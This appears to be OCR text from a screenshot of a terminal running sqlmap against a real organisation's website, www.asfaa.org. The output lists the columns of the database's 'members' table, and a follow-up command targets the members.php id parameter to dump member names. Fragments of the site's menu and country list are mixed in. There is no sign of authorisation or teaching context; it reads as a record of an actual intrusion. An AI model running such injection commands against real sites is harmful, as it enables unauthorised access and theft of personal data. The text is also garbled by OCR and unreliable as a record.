 ASFAA Members - Google Chrome
ASFAA Members
Not secure | www
Apps ULM Hotspot Login Fr ker Desain 360 - One... »
exclsdamnt@goblokid: ~
File Edit View Search Terminal Help
[20:06:40] [INFO] used SQL query returns 4 entries
[20:06:40] [INFO] resumed: 'id','int(11)'
[20:06:42] [INFO] retrieved: 'nome','varchar(100)'
[20:06:43] [INFO] retrieved: 'imagem','varchar(60)'
[20:06:43] [INFO] retrieved: 'texto','text'
Database: db83231_asfaa
Table: members
[4 columns]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| id     | int(11)      |
| imagem | varchar(60)  |
| nome   | varchar(100) |
| texto  | text         |
+--------+--------------+
[20:06:43] [INFO] fetched data logged to text files under '/home/exclsdamnt/.sql
map/output/www.asfaa.org'
[*] ending @ 20:06:43 /2019-09-30/
exclsdamnt@goblokid:~$ sqlmap -u http://www.asfaa.org/members.php?id=1 -D db8323
1_asfaa -T members -C nome
As
ABOUT ASFAA
MEMBERS
NEWS
EVENTS CALENDA
PROGRAMS
GALLERIES
PUBLICATIONS
India
Indonesia
Iran
Iraq
MEMBERS [J-V]
Japan
Korea
Macau, China
Malaysia
Pakistan
Philippines
Qatar
Singapore
Thailand
Vietnam